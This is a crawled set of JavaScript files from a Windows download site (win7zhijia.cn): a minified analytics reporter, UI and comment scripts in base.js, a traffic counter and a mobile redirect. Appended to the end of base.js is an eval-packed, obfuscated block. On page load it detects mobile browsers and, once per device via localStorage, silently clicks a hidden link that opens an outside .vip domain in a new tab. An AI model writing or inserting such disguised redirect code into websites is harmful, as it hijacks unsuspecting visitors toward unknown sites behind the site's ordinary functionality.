"+e+":)")},function(){i.debug&&a.print.err("Report error: "+e+":(")})}var o=n(3),i=n(1),a=n(2),u="JSON"in window?JSON:n(9),c=[],f=function(e){var t,n,r,c,f=i.furl;return t=1===e.length?a.deepExtend({},i.comm,e[0]):a.deepExtend({},i.comm,{il:e}),t=u.stringify(t),r="appId="+i.appid+"log="+t+"v="+i.v,c=o(r+i.s),n="appId="+i.appid+"&log="+encodeURIComponent(t)+"&v="+i.v+"&sig="+c,f+"?"+n},p="",s=8192;e.exports=function(e){var t;t=e.force===!1?e.force:i.force,delete e.force,c.push(a.deepExtend({},e,{tm:Math.round((new Date).getTime()/1e3)})),i.debug&&a.print.msg("Report has been push into queue: "+u.stringify(e));var n=f(c);n.length>s?1===c.length?(a.print.err("Report error: your single report is too long."),c=[]):(r(p),c.splice(0,c.length-1),t&&r(f(c))):t?(r(n),c=[]):p=n}},function(e,t,n){var r=n(10),o=n(11);r.decycle=o.decycle,r.retrocycle=o.retrocycle,e.exports=r},function(module,exports,__webpack_require__){!function(JSON){"use strict";function f(e){return e<10?"0"+e:e}function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'+e.replace(escapable,function(e){var t=meta[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}function str(e,t){var n,r,o,i,a,u=gap,c=t[e];switch(c&&"object"==typeof c&&"function"==typeof c.toJSON&&(c=c.toJSON(e)),"function"==typeof rep&&(c=rep.call(t,e,c)),typeof c){case"string":return quote(c);case"number":return isFinite(c)?String(c):"null";case"boolean":case"null":return String(c);case"object":if(!c)return"null";if(gap+=indent,a=[],"[object Array]"===Object.prototype.toString.apply(c)){for(i=c.length,n=0;n<i;n+=1)a[n]=str(n,c)||"null";return o=0===a.length?"[]":gap?"[\n"+gap+a.join(",\n"+gap)+"\n"+u+"]":"["+a.join(",")+"]",gap=u,o}if(rep&&"object"==typeof rep)for(i=rep.length,n=0;n<i;n+=1)"string"==typeof rep[n]&&(r=rep[n],o=str(r,c),o&&a.push(quote(r)+(gap?": ":":")+o));else for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(o=str(r,c),o&&a.push(quote(r)+(gap?": ":":")+o));return o=0===a.length?"{}":gap?"{\n"+gap+a.join(",\n"+gap)+"\n"+u+"}":"{"+a.join(",")+"}",gap=u,o}}var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(e,t,n){var r;if(gap="",indent="","number"==typeof n)for(r=0;r<n;r+=1)indent+=" ";else"string"==typeof n&&(indent=n);if(rep=t,t&&"function"!=typeof t&&("object"!=typeof t||"number"!=typeof t.length))throw new Error("JSON.stringify");return str("",{"":e})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(e,t){var n,r,o=e[t];if(o&&"object"==typeof o)for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(r=walk(o,n),void 0!==r?o[n]=r:delete o[n]);return reviver.call(e,t,o)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(exports)},function(module,exports,__webpack_require__){!function(exports){"function"!=typeof exports.decycle&&(exports.decycle=function(e){"use strict";var t=[],n=[];return function e(r,o){var i,a,u;switch(typeof r){case"object":if(!r)return null;for(i=0;i<t.length;i+=1)if(t[i]===r)return{$ref:n[i]};if(t.push(r),n.push(o),"[object Array]"===Object.prototype.toString.apply(r))for(u=[],i=0;i<r.length;i+=1)u[i]=e(r[i],o+"["+i+"]");else{u={};for(a in r)Object.prototype.hasOwnProperty.call(r,a)&&(u[a]=e(r[a],o+"["+JSON.stringify(a)+"]"))}return u;case"number":case"string":case"boolean":return r}}(e,"$")}),"function"!=typeof exports.retrocycle&&(exports.retrocycle=function retrocycle($){"use strict";var px=/^\$(?:\[(?:\d+|\"(?:[^\\\"\u0000-\u001f]|\\([\\\"\/bfnrt]|u[0-9a-zA-Z]{4}))*\")\])*$/;return function rez(value){var i,item,name,path;if(value&&"object"==typeof value)if("[object Array]"===Object.prototype.toString.apply(value))for(i=0;i<value.length;i+=1)item=value[i],item&&"object"==typeof item&&(path=item.$ref,"string"==typeof path&&px.test(path)?value[i]=eval(path):rez(item));else for(name in value)"object"==typeof value[name]&&(item=value[name],item&&(path=item.$ref,"string"==typeof path&&px.test(path)?value[name]=eval(path):rez(item)))}($),$})}(exports)}]);
//# sourceMappingURL=xla.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 6361
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 703
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 386
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);